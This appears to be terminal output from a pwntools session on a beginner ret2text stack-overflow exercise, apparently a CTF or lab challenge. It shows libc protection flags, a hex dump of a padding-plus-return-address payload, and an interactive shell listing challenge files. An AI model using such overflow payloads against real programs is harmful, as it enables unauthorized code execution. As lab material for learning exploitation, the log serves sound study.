 v1ct0r@ubuntu: ~/Desktop/Review
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0x75 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaa
a|aaaa|
    *
    00000070  3a 86 04 08  0a                                     |:···|·|
    00000075
[*] Switching to interactive mode
[DEBUG] Received 0x58 bytes:
    'There is something amazing here, do you know anything?\n'
    'Maybe I will tell you next time !'
There is something amazing here, do you know anything?
Maybe I will tell you next time !$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x3d bytes:
    'core  ret2shellcode  ret2shellcode.py  ret2text  ret2text.py\n'
core  ret2shellcode  ret2shellcode.py  ret2text  ret2text.py
$